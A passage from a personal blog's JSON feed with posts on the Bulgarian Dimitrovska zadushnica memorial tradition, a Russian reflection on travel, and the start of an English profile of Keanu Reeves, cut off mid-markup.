href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: 